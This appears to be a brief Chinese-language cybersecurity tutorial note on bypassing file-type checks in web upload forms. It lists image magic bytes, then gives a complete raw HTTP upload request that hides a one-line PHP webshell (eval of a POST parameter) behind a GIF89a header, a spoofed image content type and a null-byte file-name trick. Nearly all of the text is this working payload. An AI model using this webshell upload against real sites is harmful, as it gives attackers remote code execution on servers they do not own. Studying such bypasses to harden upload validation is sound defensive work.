 网络安全基础入门
文件内容检测
文件幻数检测：
JPG： FF D8 FF E0 00 10 4A 46 49 46
GIF： 47 49 46 38 39 61 (GIF89a)
PNG： 89 50 4E 47
绕过方法：
在文件幻数后面加上自己的一句话木马
POST /web/upload/upload.php?
Command=FileUpload&Type=Image&CurrentFolder=1.php%00.gif
HTTP/1.1
Host: localhost
Content-Type: multipart/form-data;
boundary=-----------------------41184676334
Content-Length: 472
Connection: close -----------------------------41184676334
Content-Disposition: form-data; name="dir"
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST['hacker'])?>
-----------------------------41184676334